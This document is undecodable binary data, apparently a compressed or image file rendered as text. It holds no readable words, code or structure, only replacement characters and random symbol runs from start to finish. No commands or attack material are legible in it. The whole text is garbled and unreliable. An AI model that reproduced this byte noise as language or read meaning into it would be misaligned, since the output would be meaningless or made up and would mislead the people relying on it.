%[�T��Ҕ�$T(a�B��7Hc"���T g����ɞٌ �� �*+MF��j�5[�R���֨��)I)�SXQW�v�4B9�p�d����F���r�.r1���R��Z�/���0���l6��F4*�E��L#��Y�Uop�d�XMal-^L���#,x�&@ i��
�K��D��is1��A���a�~�A��@
�3��c> �0���=��
�U/�B��� p �+���_ݡ�t�`�`�
�}�� �������0�5\��K0�<�ˡ���sp�����¤��!Q]��݇���"����5J�
�!G�0%F�|�b��*���&��#��:5��&��| =�!��&T�9��ޭ������MuI��$$I� ��4� �HD����8����Ez,i<@9�x�KO�ӑ0 =�	M�Lhh�P[�r�Z���P�p��P�EW�^%Nh��%�P�:_)���4�>_h���\�*>�/{>�j��e�0hČ6PԠ��A�gJ&����2��,�1I�||�j�W@� 0 !  1��� 
��b��N ��C>` �:�;΀�����A>��>T����|��fI��D�����`@ N@���A�`4�Hƃ��^ .D��
L�q:< ^����CT ��C���.D�P���C��,��^nDlNz��tz���b �0>�
٩s�D~���x�(�����a
�`�0�L0M����f��d�Aȸ'�خP>��,�8�
 �� �QVJ�.��H�2H�R����,$�$^����a�a�!�� 
`�c+tD���|^��"��T�XZ��ZhZ�e&�p���"�m[m�¥���Eӥ��JN��� h������	��N���.�h0Z�a&K��b.���h���2��P�PceJc48c50f�(f�!��������#qF	P@��$!�*!Ҁ�t � 6� <���@���<ʫkAB� �`�8`��!D�@�&kp� �I<�BN �?�n �K��2h� �AA�N ��.D�A�.G���%�.�Pr�	aN/Kd����/�"|� ����a�@a/����0E6!T�����iH,6b���:�;��9�K֡4l�1� �������,�|> |8@A��QEʬ,Fe�(%�N"�f
�ČU Z*��D@ � d%"���!V�"*�^�M�
^@/9����$���`���lb�b����>�*�rk��&-�~o��>����e����
n ��b�6��b0h�
�����a�B��`&�b�a*��Df1��4`F4B#��֏�� ���P������#s�6��8��Pr�0!���$OH�46hR�dp��k4iq�C
�m� 	F@� �qh��r&c��k�F�L$��
�P�A�c>AI�C�k�	�����&���8a� �ڠT�C���	o�Q/�.'u/o�Q�0R�i�$#"(/���zAJL(��I�PR��S�;a�avA��TA�@	� ���NF�y�b�a "�`A������53�O��P�����L�T@߇戴���95(S�L�Re��gU��RT����,�!^cEVH��SW�#�'G HR�S�Aά�F"% '��T�Z`oY��1(ZH\ro��(��v���	N`5A����HB�Fh���bMC���j�0jm����,r!��!ST4NcH�4
�, �NG��6��:�� p�jaHO��\6��AZ�� � m�k���>8 	��@��� => �&@ P`mDE�N�mĔ�p���c
0`$�6Ak�&˫C�^ >�F�;$�� ��P���	U  A�Q9�8`u-R�R/uZ�R[�C�@uc�P�0-B�w'�w}���!�@�Q=�
��uKd�Zw�`y�6�`:�~ r�r!
��i�c ���aY�5O0 ��u EJ�h�O8�s���|�7#e�&O�
�U/R>6E� U����¡�c&XV���©��d@ H0��z��t ��p!~��{�M('�% `�[*6�nO?�S}8��c�,~�����@Z .�36@,�	�H/�ba4t��b�p3���c @��"Q�,R��64ؘ~�4�(\@F���kc�@P�&��k�� �k��M� �
^@t)p��������`�>Ata���� tC���A �C�&@$al�`�!( A� ��;�b�
h��T�h�`.DOu��N���Q���u���/gu��uw.=�QO 6Ux�ix����0+�ޥ��TY�vQ��I��^#$��~�{C �d��#6��z�}���!�X�&A�.�%�U�NN�7x�!E$X���RZR�SRj� �@V (&;cE;�!(���@H|EW�&�a}LEx�Uړ�z'���r�Z�%Ѹ1\���Q?ű�b*��"$���J鈓�H�������!� k�$� k��h0�#c!���4�Z�h[����x~ :2��~�c�!9֡(�	���-
Ҡ
9jβ� +c	&g=4�>a*�_��!�@��;N�@>a>��6��8!@�*��M�
�F�V _���)��-� � 9��`���!�
��Q��uU�!5�]ך��v�DzW�{�׾��*D�*���ay��Q]�u�`��u%�@�>�vA8@Z|7ax��a
��@6��H�,���O���(�~��O�)�7:�" ��u�K�r�x �TP��CU��� �� fz�ᮿ�n!�Bi�����;�u`�<�Q����ǪU(�V(�*���j?'m?��⫝�!����	�a1ʁ��A�$ g��"��dv� c�/+B���?K2L��Ǝ��Mï����4�D@T���aCW�a찂^�j ^ja�k6��on@���PP�!q�;D{I� �Ѡ� �� h� �R@T�
R	m� ����L �2u�!��!�"zj@�N���B��!�?����m�����v�� !��.��Y�!���[���R^w�ۚk7v� :���/��� +�Б�v[��Y7z׀I��9�v���<D�"
6(Π
�`6��ADܢX�0 �_��r5[-[	 Ʒ
���75h�������.��S�
������#����
����ɳ3��;����`<���bX.���5E �o��J�ibͩ�b���:��J\~x��q9re�A@�2��!T�\ 3}0@_��a"�.�`C-�`$ԋcˎ$#2^�d��e2�����hO��M�,@"��/�x�]v�܈��@%;;6� !'����A>�nBd&o��`�m�2��`'SAb`^��Ġ,O@�~a��G 
� �6 "̠p��Rd͉1��)bϕ3k8)r�D*� �f� @�Er3'�+�`L�憛�(�S�����L7Y���2���	{6 �ҤL���E���g��5C
e̝(9���	[��ܔk�E�k~AE�S�:��^b��=JUزc`��g҄	SJL�a
��!� "3S�0	��s� d�� u�ӫ0a� �k��(��;7i��*� ��+H^t�v��hθ� 񭚱a���˺?8��]a��_md�N��A"�tX�?����t�`A�����O�	��@ ��E>$x+3L�7��Q�7hS�6�8l�M�%JЁ����8��B�2f��5ֈM6�Î8&�茇�x��4�0�9H*	 3�8�$�̜Ӥ1O^y�1�@��1޸�(4�W�f�C��������3��Ig��,s�?���A�~�	h%X�T/N�ch<BQ	&u�uQet�B'P:i�fd�)�f�Pa���r��	�.D1��38�?��N�D�KuT��\�����'��1�X� qi���(G���l� ����Y(�m6��Mn|[�Jf�TKm��0� �T�M=1I=��1Bd��L.��
&Lb�1���X�ƺ;��I�rZ� �fB�K<�%U��CXaL�%�9&%@�f��L d���ZЩ�`�D; C"D�V[n���i�)��o�p�I��\�L��T3M2�]�x�s)�S]v�c��nX D{��W�{�P~�' , ����7�`�`���0x¼��0T4�!6�H A8(����t�"�6`�b2Z��3n ��%����?
9 �4	�4O6���#Id�R6�% CN���  �6.D��x���*!��!��K�����ϋ^�`�?r�����������&`&�P��\*Z@)O.e Z
(#��� !� ��EN0A4AR��x2�C��ԁ� �+(lhX�n�h�*\H�R%�80
���T��+DA#'��Є-D�[��I��P�+�D[)a�J���t�A�����=(�0��3ި/�d� )pR����n�D�a��A!�ZC1R1�c��XVP0� �z11�!�g�c��1��
�,F1S`d�0��X2��+	��!X�2P4ԠFi�p@Ԛ�4��&�A@%��d@ ��@� O�2x�^��ed�lٹNx�F �}�� ����P-6���s���=t�C��� �'?�9\~Ǹ�MNrc8.!��s� �H4"�9���F^�"i�C4hB6`4�l w���H��aCu���^���)Jţ���D�"MclڈƐ��l|�t?�S���_�O/!��3~�I,����)`_T����K,B '�F
?���Ϊ�e�@ |�����"d�e2 F.r)� ����W	.p�B"^yr��X�2^ �7�	� �7n�Y/p�@AF�
�K�Q���І-\ag�X8	@\�
^p� R�7��mP�J��/���*�L�����|܂���\�P [���H� �� �a�7dE&X��	��W Vi�$00��x�[7Pd�(&t�!�EQ&���x#'�J�)F1��R��U�Rg����Ӱ�h2`Ej��K��fi
�Z����@	xd��c�Ӝ�mq4<�+��
���(���3�a�& ���H�b��
X�O���=ZF���ٸ/r�@%��a�ʸ�2��"�#w�ӆ���yE�˨6"a����F`G��#��Y�^�����IiIM�^��A=�I������t� $�B����]��!�SЎe`��*l=>[��L�3�?�������Ǐ�z�	���xE�R2�(/8�	��TI�R!,�,��۬=0P*��ߐ�"��4��,f#Nt��7��BB�(���D�u���U�"�p`�a���(���n�[�`ѷZ�Bn#A@��*�4Ɓ-b��:���h׺8G�^����
Y�X�%k�(�B���C��,�\�	
r
�7?�D��k4Ce��$���0�f�	��t�J̰��(a�Z��V��xY�^�85��4_F �:���6�x4H[���HH��E5���L�f�q7���� ����@�@��>�ܲ�n���H�cVP�"�3h��A z���'��H��o��$ڨ6:��rt41��s���#x�k���$����`�M�w���s��$��h� \�'P���>�V!��� ���j���r@	`5lh%s�VSA�!R&��o۶Ag�P*��0A�b,�*�* �CI��PW�n� o 	#Po�^��Z��ngmkp��ip� 	( 4`�y�KPdZ��R��9�Q 	Q@"0+��tw�'!]0�p	# V 90H�U��^��`sN!����`�r?�F��D��E\s� �4Ұ9�W@� ��gPXDuZ������&p����e�*����J�a��v��a�3;#a�� L�)��>D�wG�4��4�G4�1M��x@6cѠ��V�:�Q�� $#�&M�"��F �4D ȐN��zwC�@��7�t]�e#P�fEfUPb p9� �����1" E0�P}�!��!M #�sR����?�"�0=45i9%=�p=��Q<��&=ހa"�� (�	b � �����yr���?��0>�p����
sRp�Ӗ�3>�����&!`V�?������à�0e2Bp�	M�Bp�����Dy�Dgm��� p]p� 0Pv�m ��[�g $��c2�2q&���#�pq�f )���V�g�o 7� �
� c�$���Q�,�6#�g�	͆(�7D�KI������ps�ry�uF�M��s�@]�8Y����0�d�� �V��0 { @��0��B�?�����`>eo$� *sgg�6�1�wp���1E� ��ٸ���a�� A�K�@���q7���x�Ɛɠo�9�8 ���@2�"@�G(�pY�������0���O�7IT#��
���e�f�� 
��Wf�yP� !P�����	4�}�8�/�!��!4���*%#�C"*�!�Q�Qף<9%S�V<H���*�C���`"0���@
�	P��4�����T� !���
zQ�8>�l�kb����C�px��f�z��A��n�B�A�5X�* �U��@�z)M@�p^�F�	9����Po����g� ���"4@t��o*�*��� K  Y zѩv@�Z��x'��Z $ ����IH`� �pL�`� ��Y�"�I`Ip
 ��H2� �B��E�D���^�hF� ��nߠ:q�F[Wp9(SP0da(���u������p�0�qv�_�1����9���3]pp�@
( ?�a#f�JC��z�7QP��P��P��C!=vl�cnE��ˉ0�Z�ɀ� 6P�� ��g7�!e��	Gz�y8[�~�8��{�C�g��j �+�����E�� � (04нBɾ��B���7h&�g-u���A2�D٪9����!A��d�h�P.�����`j����` ��~B	��k탖J��P���@��k�����zV�0(m�c����ie�9,7 	  ��R��zn�m��@ ���<1qE0�T tkD[$�:$pC��([o��s�@�51�2D�X�� �� ˙���Vl�uC+���� �w6K�$[�`������� �I  ˩��a��@� [
�Q]���i]�� DgFj 
p)��P��КP	W@��#�G��n��@	\7�P]`��TA�.�
�33:�6��3�l�� A �u�u���d�a�T��7A�x�p��{6+�c�<������u�pZPm�p:[ α Mp7|s�R��`��e��O��O��8���a�h�P!P!-�P;8�����کB�hB���8Q�c��w��h� U�$L�$��i�ד��Q6�:" ��	��&P��|�	b�R�'��>?��%�
w�R�>
���p�!`���&'������#J���u�aS�P&;�@��ހ��W�
B�Ä5T ��)7p�zq/����@�ɰ84�E�ڢEF
�pKHt���p\���{�'��o��(�P�"�	��	�-�n��a�u,Ƶ��Y �` �  "k� ��
9�U!�0 ������еA��rX�������P	:�i���Q0��1����0�!�����I�0��ѢD �}�vj>*7�J��v::q�@j�\��ζ�5Gj��k�����l� tl1�� 4 Аi�[�` t�%�pY�F�	���OJ5�� �`{|J����Q�� �Q�g����f�SP���j��T����ҳ:�M@hy�h���B��U�%�C<JR=O�i,$��iՠ�Q(�	�+�&�8@�b�	��'G@����� 0 U�vk��k]�k��'%�
O�Uf�x�}���0�A@�QÚ�	����Z�A
�T���
�	��
A� ����: 1{�7����pܴ	q0��vZh��	:�}��o���-�����:�P ���v� ��ـY�PpC�ߐ�7[��	 ���bi�@� �P�� @��tߕʆ��	u`C8��o�9����: Ҡ�.Zq����!�	 0zA!T!D�2���_%Pk��ጒ;a����Q���� ������7DS#�Q��x 3�9$������pW0�A�4��,��L�z�A��θ� � �Xvю��+�
��9!i �NP��"�8��	1����,��� M�3M���!�G��Ӛ�i�s$��<{���S�B���h���5�P*� ������	}�'Ȫl�_|l��
|�''�_���`T{	|�;>�?l��S���aS��P&L,��~) ��čEN�!x����	B:1�����x�[�7��h��##d3��7g�H��aڄ5�(
<ҐC�(*)�RK��o"@�B(�ҒP,`���ǥP��0j'���-Y@B���ZJ~�Cb�$a�-I7�ݷhK  XA�p���"�0b�<xA�߀gψ���A�5s�Y�ͷ�Z�)J�f��:��Z���/4��`�D���8dO��^��]��옵�����gR	�S�| �����T��E�S�pb�	�:u�d� �	�20�� &Ja ��@2{[a {Y�4��,p '�^Hai@ �Â�E !?��C�S�=��`� ^��� X�`F:h�q� tܑ� (����$rH8�}`%�r���pDG:	C�s���.�Km������ 5�)G7Ǆӛ7��fo�A��s�a c � f�� .���N1�I�Mg>餄p6��	!ȡA	6x�q��$��FU�%�A�B�e�U���B�d�g`��U�[W��_��eUXPU����!�yHe�YTx�E�^0P�a�	�m$ g7�n@�����N�qB$�"88H]��("�� $�����HR�v���i�AƘj��  F�MF�(��(:��6t�D D���F�� $e/y��=��E !d/�����(H�"���
���b$���s��7����t�q%v" �/�g�s����k̟(�̲�҈"4θ"!/b���b�d���57ܰ��7r���8V�g"|�x�!.9��dJ&���>�!�ϣ#:��<`���@��P@� ����D�@�=�8����!p@Dy ��c@П���DCԁ��;q{B�!FY�cF
����w|�G�����!Q2�DB(�D���	 z�F��0y#��Ԕ&lЩr�`�%�7ui�����'c�IP�T��TʩQ�"�
�'l�R8(��r��b��~��f�jU!0U	T���U����\� ����X���(�j�A�"�q�B�0��e0�	��?�Q�qŠ�� �0�\�!E�@�� ��Db�5a]�Er ��"i�LJ�N��3��d0�o���pP���� �7�%$G#�Uޠ�Jԡq�;�a�d
P�;���S:�YW ����:�������P�7��s�C �4��}`�]K@@��<#�P:@��<CmsXe,3�M aq������\�	 ��p�����4j�C�k�E'v���-Dx T��唠sx�uB���p���Nt����q�(��yVw��Ԏ��J���� 2H��S��H��C��V�n�1_MF7����XU�xC2�;U�'� ׹f��+�j"n���oH퓑��ף��~E:R�vt�&qB�8��#�0����O(Ԗ
�@�Ij�@�4���N���H8BJP`�l5�Q�i�p��h�8"qw��cSgBā	l�����YFk��Y렇㬱�R��̺.��[F��?���$��&�	�X���DL@���=��pI�h�4�0!�!�% NI<Zk@� � `jI�2��'e�w �0.l ��(A
�`7\�!�B�H2ѕ�
4 @��`��ƿ��e�t�$�#��	�`$�+cy&4``\x ބ� ��b\���14�2@��[���!4�9���n��~��@���9���ҙ� �	^xB%n`��A6?��P�[�f�hF�T��IL��0��M3���H�t ��<�	�"�9��+�c���'>�I�~��$�[���z���_3����fPc5BEd�I�^\�*W) Ap �\���h}뻑��#!���<:l��\�hb `�p�I����9��s0��a҆�*�&7=PL-䠛*�&;�O�2F��'=�i�z�ő��#���om(	-����-�<V݅�y�e>s�� ְ�0���±�!"@��"���� 
H��^���_�
B8"�E�*0��J�g����3��'#�Z �0r�r|��8B������o� 1�Ɩ�25��4g���0�Ӓ�'��Lv�Ѽ�@h��Ҙ�< K�B�F2�l	i�#P��G�`t�U�}?ӆ�A��2k��?�B�J��H�Fg��/^��� �$C7�U<�/v���5��!�J+���]zӟ+���i�� �@�8�4x ���z;��.�2p����p��"��J��)_c�A��j��rP�i9�@a�n�3/0����6�` ,���ȁ�*���QAª�"�"	�t�#Q�&�7��|�,�|3�i89� 	��� �� �� 7q��
B<Y-��"d����jqhp�-��r��8�Á(��Ǫ�ơ�8��9d�(�. +���lilP؍"��"(@�5(vxH@��hC�t���3��=0���	� ؄A@�����l�fذaH�d�kca����<p�{@P��C��#��+H$�"��m0=`0�m�1k<K�$x�mtH�hЦhț�Hc@�4`]0ӛ2KP�_�u؆u=����&'�t؃���pj@�>�����X3޻�� �5��kȋ���=���&BЁP"��{�9�&@�. �xp�kX�kxk@T�	��0?ё�R?�����3(���RK���&�� �(�D�5܁*���5 !�	��ɪ	e(��[g�@v "qdK��r���4������`�)��pc��+t���#��$�G `D�Ȼ���d�7<��C�B)tB&|��Z��8�
�<Y� ;�S���h� ؄)0�)ؔ��Ah�M ��M��٤͘�� � �w����q �?`��8M�&(��0�p飝��#��50 ��4��0H8@�5X�=��.@$�9
�f@��\���_`dd�a@6bx�5�4��0�D��5@��BH]0q�j���Fk�`�	��_��g`0��0�� <��8�c��+�P`P<jj�1dj�eT���x �g������ Iн^��>���P�B�^ �^��x��c�j�~�H�#u�0�"h�&��;��)IH��Y�	 ������)�Ѵ0�I80��3�3 �(� �?�k�+���h*��p��Ry����L��l��J��-�r�Q�jX��`�D�A��!��2,�	�̟�a��,@P��	K�y؀��o �AI8�<88�5q��<���<!�ˆ�lh�Ќ �I�r����(��-�u�&��Y��x��QY^0=��^h�.� q�5� hP/-�5��[�.����B*�8�Ah���A�/��� �@����AO�D��3�c#j`#��O+�04� 88�O$+Ё6��3�q����kР]ѡ�PZh 2;��`Pt؆$0�=ڡe�]�dċ�x�{� � H������ʰ��C�_І�)	p��	�E[ �� ��C���0]x8� �ĀIh�I��X�2�I�)8���:}�Q�O �W���I�"���Hp6��\�|J�Jc�@K�l�HP�޽>�@g��������ʏP�H�(��"�٫����U"Q,%���t�W�iP�_(�A��ړP kd--.�օ#-�$��%L�*!�rlฎM�W	0��M��pCR^@�R�	VI�C%�"��Z��Q��C��_ ��s mp'� Ȁ�p�P�	�H�k� Hp�o���`�H��*x�Cp����"�a�:I	j��a��
aR��_`�^ ��00'A�?@�@�1��ZZ��7�`��\�&vh���Q7nc�}�
mǶ y��0�T�z kQRJ5x3"��^���^�[�X�i�d@���H�8�ɠ�Dj(\��0ဇ(����SI�͎0���\7��[��꨺0�4����Q{8��X���i��lݕ�]����5��TK���[D�����U�D�iS�S՝`��A��t��r����{�&i����a�G�s�1�dȓ_  *@L{��z f 	ZV),�iձ´�A�8�0��0 v�O��d0`��)@�F�� u�C��f��-���P�����{.���S�\�i^ٍ]���fJ�5���2m	H�8�p��7��iĆ%* P�t ��*! ���"@�C@e��o����g�bU��4��:�{KR��X�|�	(�q� $бɛ<ڣ�㟥F,�P,òU9�e��$m�l=�Y>~c=sD%�KHD�ո�!=�E��`�%E�Rd(�_x�l`�� E���P����ɀY* �"��YX�fH\TH�Ƶ��e[���)I��e^����@�Sa΁A@x�Pf�8]�	��i@Y׍E^�ʨl���f��G�-�幖��i��P��B˳���y�DضiA ��W���K�T,�ڟO�3���<B��s�]p�!�~;�z �C�h5�L)<!�����?q���8�  �( p0Cq5��L�4`u�羢2B_h�Q؅h�X])�]@s4�"^Hs)P��V�L`�eX�4�sU�"7W�U��fɇaja*@re8��
�5���p�F<�����@��t�5Є.@8 (A,X78�M�_���d�d���Q��h��g���d؃#<��� �?a�%�<��c��l��le����vbtPơ}�	��i4Z�nPז(�QiЀ����?���U�!��x�xp����U��Ђ.ӂ6X5���58DH؍Y����?���-���� �<hI���u��5`�Sa6�Q�N0�`�����H���� xD���~]ja�ki#f������l���<6d�_��O`����8����Q�Op�t����6²����ݑ&i��$t,�0���R��
�
�A� ք f�C�ߋ��ڭ�8mm���q�M����� +� ���� PP�>/�Y�H��_�QQ8܍eXS(�Vh�Y�Q�"S(#|�BGdh����N f4؍5���	�X��D`�؉>�s����(�K?�"�l�5C��;+o�Խ6�L�FF��`��=��hІh�P�6�Fm	EF�M����
5Uc �P�&	�`�2�0X�*|�!0u�I0��0����7a�5$��5�� a��=�Ջ�0jƦy3��� tٴ ]e�5nL���!�-[v��?Pa�4�҄%>�l�a>��q6-ڵa�R�a���@9��p��3�2���$�A0QP*Mn̒AV&�۰��V� �׊�ݔ%c6�Z5g�l �Y��̙��H̀
�xb�@7����[�oVtX O���Ǚ� }���ԯc( �ۧ'
�ٯ_��3��6m4Ι���7ǒ�?W�[:f�:�Q��`Ӟ6��:���`2�=� 8�c �h��8-�0�����Sb9S�#���BMH������1�.O�R,!���!H�,D�H	�G(��!������Sb�L����*=�=���PS�/�<P(<��D�k!"x���T�P�n�Q"G�p�	7t��s܉����y�sr���(�g�!��1�,p�4� ��Ӥ37"�?tRD: D���F����D���6	!Đ��"�l0�Y	����	�˱�6B�>T��ID�F �1ԤB��L��E�FJ+}��J�h0a2��RO ��PE��F�@r�<<<�ORB�S|5�[��$1��$���Y+O�\s�e 
2sR�@��a�v[pm4�L8��+�2���/K�I�*i�as�?*Q�f�x����o��!��l�	�[�20���1�toO]v�]��wuOםt�����j.X��"F8U� �T�8M�D{�x�7	.ؠN�s����מ8.DŇ-2G2�t��)v�.`��-lЂ-��ĉ?�ɣ��S0� � ����4$��<��*���D�P�dZb�:�GM2<pH�QĄ�(7HB������i�O7���w=�����&N�	���
d2 d$c�7�1 �j4�p�7��P��(��� v`cY��1�`È+X�j����nk0���7DX�Z�����o=q��V���-u������$(�34"��hF&��!-vF%xP�0�����BĎq��b�JW:������(K@����5�� �}�ei��6���9��	<�d�0A ����	B#�d(c�|U�2�	�h���iC�d�k��8�9Lpvc����7�)Nr���49h�ܲ#�nz��:z�u£&��&�����u����:���s�gMP� p�l t�������9���A	5Ƅ�q��zCMh�8>�a��0��b�"	Ĩ8��@Ђ4�1/��eH�������鉂H9M�?0`%�a��P��@	J�I{.�/B�=<���� �\�}|��G!0�a �	��(GA�Q�A �pDP�f]k��	�ͤ�3�`�6�A�o`#ʕi ��-���8 ��o|CW�U���Dg�0��)Hf���%�K!�؃�h<�X;䖰�Ŭl�VYV$��(�=PE)�b���D&1�L��kT��1��-b%qC�6���D�U�r�B~���%Gf�(��"!�"� ��2��bf ���tA$�N� 0�L�ؘ�D�T����ly
.M&�Mh��S�ʠd��R�m7]Ӎ�Ȧ� �B��	���vMo����&ݨ���܍;کߨ�t`�<2�@�jh�>��1�HX@����2W��'��0Oz�� TէM(�>���`N0Q�R$�NAb(�'6$#NAFk��J���!Pvq�/��aʅ)~$
()�	Q���5/�!�����|� >6O<�`�
d!��4�V"b1X�Z�jVD�Aqu�[�'!�a�R /N@�y��0F4�����h66 ��l8#p��&��B���U:� �.� I�D�5�q���@H�Q[Y�k��o)*$	��F���ю�j0�����_���*	�zA�4�Z��# �O���5(NP��)� * i1�d�C$Z��2�!T�@J^�sԒ�|� pPx@�0{] ��T9�A*C`d@[��-�`�88���0�1�n\�	҆�NſA nf���(�l�Q�qؖM�<g��[�r��oTM�~2$m��h�QN�|�@8���˚��B��P�9��:&<��p]�NR��#w���IŰ���;��.L��)4 %����TU�?*�mJԞ�§!�>�y$1���.b��Q�D8����D4�T0�h���)��b� ��_�)�P���ڥ� $ ��<��Q3D6d	d�i�P6d7��3 �0D�7<	<[d�J4D��͖j˸|���[���j1�> ����� ��fADQ�!�: y@�'\����0h�JC��C2t ,�	�0�3�4�@���Q�Q@¢p�<�a��y�!��Z�����@�|ƿ$8@��8����\$����&�~� TA_�@d�atpA|Bc����d �U�L�L�f��e�be0��bAm(S��Ɗ����lx@�Y��XS��X�PGt�؍^w����1CD	�8�8t 6�@��	B$���d@���8��^������8��h��� 'D��B������Hl���c�X@p'|�?����O�Xà������3�3��S0��Y�5�������<���B������3� =�5���#���$ݏ9� �(P՟	 B.��ۣ`����]�&6�8�Je�D�5�R 	`�_qCUFD�T�����`���e�[������CL���!D�Ԑ�E�h��ND0���d2 �z��4��ALU�(�h�J5��8��xJ��7�Q�ɝ�ZeWH�*���Vx�ǈWx��A%�L�^�2Ħd�a��H�88��!(����!@*<B*��(���+̢�]�C�AM�,�(���g4�0��*vF+V8�B�B܍��u�3!@�IӉ�Fp$���|tcvcv����M�����CDm�8l�6��6X�;� �@h���4�Â����c��ǖ��B!T�-Ԅ�����
������H>�N��H�L�� '0��р�!d(�IC��C4����( I�X�<��a�R�ICI����E �
 �SL >p�&��4���[����	(�!�@.Нl�	� ���(��JFe��9lU��7TC:��f`:�A����@[@۸Me�
>њD��������A ��m*��e�p�� ���1��:��lȂ��2`F�6LV6D�7���d���B6�@!�����W<�gf*L!y"��X8R#uA��lz�l��N�� �38�78�8�C5l@�]� q��!��@f Ш�MpC�E��y��(����w�������� ��!�@%Ll �`8�l�oG��HӈB5��i�/c8	���t�@ ���1����zH���5n�Ci��~`��h�Ml�:�c�uY�����lDeCD�'�h����N?����#B�ތ� &p&����A
A�	E�H��6���B�dd�X�XϥY�*P�2(A>4�<� �4@@������?���xi��A4�܁M⤟�t��tB�O j��ڝ�d��#3��/H�M\���@��`�F�A�U�:*�۸�`e)�D���˸����/,������i־E�eïX��G08�7xA'4Bd6x8�; ���l�؛A��4,��$�Q� ���<h>��L W�fx!0΁L|�\���6X��f��!�k�f`5`�������A*�0'x� �t��s"� X�3t�l7 �-�p�0�-U������ @ `bƆ�����2�Xo0�����lʪ���2&���6l@�Z�D� ���}��1Lh�@H:jN����jh��"��=�3f�X�#&l�;�պ�͞������H�:'|B���4�R=�= ��aڎt�SL_���B'{r'7�?)�(i���` /��T�O+3�0H�ԉ�yնj8��z�U�� � 
�J�(����.t��O̊�B�4�ӃL�3` N 6�R�i�1� '��9� X��XV�Bh�f�:o�%u*�B���e�� 5�Dt�Mꤖ�6p7�A'�10\��A���A ���3���:� �f�Q��,�SXVd�L%p���W%} ����0eH��� :��j�p�� $��Aq� �@�,��8 ��T��l��Di,�2PC���V�![0�+�@%T�-&�nll)�b���q��5#rȵwH�\1��M��̪�18����@$���hC=	��4��i��-:��G6C=#�X@sB'L����N� �X ����|�|'l��A��S�6C��I.C���F��m�/t���/@˨��	t��	HA��@��d[���L�U.\w�t.�@�uAG(�4�h�4�C�Ci`��R ���6(�pB���F� �V�	/���!`!;Ú� �r�f��`:��f���a?�ǯ���G�iA%�3��A�]AlCA����
�0HCe���QR�@l��4IO �PB��X�E�́&��l��Mm
��F���9A<�!�qBPS�'��,��4����z����x�$�$ ����c�T��	�x��AF����o��.41@/N10�,8�u8�M"d��M2�I�������Bل�0�M �d?�BQ6҆��1�9�#���CvC� ��c� �����ز�``����p{�{�[�`�h �+�2L�ShB�d�h� � ^�t?����B.��	��&���I,<�$ �4/�4;D@�n6�Ʈ�� ���E�8;���_EV���80�8`�3�ϛ��=�K�:<B�>:;�1Q�t�>+DYno��<�[��AH�]����dQ�7����0$Ԅ� @A���8L�� q�̝��HB�x)hx뒳�͓{9�ƔgÔ�"���L�xr�*�p�y��
t��|b�XݗBa��>��e�B�@�u�BPl�.1�ц�q����F�Z�^��7��\3z�'�aS3�l�GY�PN��N�46����OU�	_V���7p�DB�C�����^i��i�:#$�kۈ#� )�: �ñ3�����4�}���G0��
��U4��V.�%J�&4�*�$uB� �h��^�iN ٵ�U6x@�����6o�Nx`� ��D�`�D6�,����`������X"�K�"m�9�cȚ���@
cI<~�94�P�ۂ!-�)��E��ʑ*Ս�<$�ݒp�Mb�o�r�L��i޾�����	5&ܨi�R� �a�$JL����<��|�\��d�06�s�aݐuì�r�p�P��挛�l��qkQ��1S6��3%HPAH!��-���FD�6�Y����U�@kH�R�T�  ��a��͚�J9 �	(�A<�B��A}��0��>��8��Y�� d��l0��PB	y@��
%L$�_8��o�iAA�x��_N4�c�a�����[�%�m�1F�r�Q�d�a�m,A�Z8H�r�\��r$�@	Zh�Hp0R,�@/-�RN8��M(L�5��l��7�SN0��q�����`�sp�0�ռa�v�a�# ���9���#$]�9�x`�C69������	����,]C�hښ���ym� ��o�i�82x!��$z�,.�H#���襕 �$��]�%`~q�)��u����ya~�(m�vۡf��&v��i* �  �%��W��A�:NƘ����!�������j�����x�0����|��	c��>����w�G�k���3�6�L���Hs�4'��`n���n����2ĸ�xn�č T`�]0΅O�`�9�Y@���ElZJQ�o�S<����@r�!�@ҨĆ@d`�X�� �? @����ӯ�m`�� ((��#���,p�	�<����=��6�dfP�Q��Q�ٓɱ�w���]�o������I'���6��H,��!�Ġ�N")��g�_���l`�C4��o�y@�B��ڃQ�J�Y��(��L'Ł9�a���q�4�]P�~�^ta�5&pD�a'`GA�� gԊ[P�����`#/����<�X� �x�,� %[#��INDi��Z�b�����o�+@�1 ��%ք&U�I��ŭoC*��Ƚ��/��o��~�j���7|M4�` lh�cA!*�G5��p�BN���Y0�a$��D� �B˒qe�lf�θ���*6�qA
���L!����
N�!#�D�Q��Y`-`Nw�3����~��"����0���r���A� �+
Dp�����	�,\"XQ��y`A�3��Ă�y������6��ҙNA��@�NF��]?{����hG����qol@��D�d<'u�IP� �$�,m�V�Җ�w$N�J �IQ�|l��8/Ā' ��AG�Nd#5ac7XC�`D4�����(u�]tA���� �#H���8U�糖@�4β l�[��!�d�-ghC:��,
u���F��kE�}�K�%l�����ֹ���=�^\<���.+:�)O�c�����*#�����	h�Wac6>�l��بc@!�ݥbn8Cb �5r�HL!c2D��17�t\�2Jv���g�1�I��4��3b�Z���� ����bp�� �Ђ�U�8Pj�ƌoh�	\H@4"�=� 0�D �p �-�<�&��l��	�6����'��A���\|S@V`�909}xB���;�b�C���1���&��	��A���@�.w�QNo�#c$T-h�>�%!�����<t�^���Z��Hl�8���R1�����#��(�����!���q�4�	��B
טRװ<<@
k��ЅH�k��41�s�!A�G� ��4�!Bvh	Q��P��
"
ڀk��񐈸�"w�T��C��Z�z�d�(�x�!/�b��EA6]6I�M@�cg+�l��կ�� #`;���~�2lA6���	 �1/tq��0Y!��(���Lw0ͬ�;�!��b�I���?[��� w�c �Ż1�.tBg��3d94�a��o���hA��A2��|t*g��	��$�� ��x�����)N$"�X����#^���.!�mA�Tq�@�� ȳt�8�N@Q�Ԡ�yT���w��T`�#sb
NhRE�$(=�y��ҔE�*%���s��_�R���{F��4 Aͩ@(Z�xCM�$6��5��r�R砄B[
� $�6�	{�R�/:��J_���âLP^���h~6�Ђ5Zdh�xC� ~��64VE0�/dK1$-9	�,�W��[������`  
q�A:��s]���5���$�_Ĩ�<� y%R`,`�ƍ�Z ^cT�hK�*� � ���CJ��1>����3V` ^����f�gr�4���f��	��� a��K�a�k,���Z�b gZ�-h� 	��	h@ �v��l!v��0�a���� �@�!�#�c��&)��=�`���(�@
d!��"CĎB�)t\l���b,���� j�b��:��^��"�@�ya��x(�ɜ̢�,ʨǣ�gz^Qh��"�H����tQN�|	� ^  �$!"@��a�AM� �v�U����jvA~�J�v�� ~@h����b�6�����`>�a�(ܢ�	~�ڸ�!$Yj�M�p��Z�Z�
%P����� A"	��
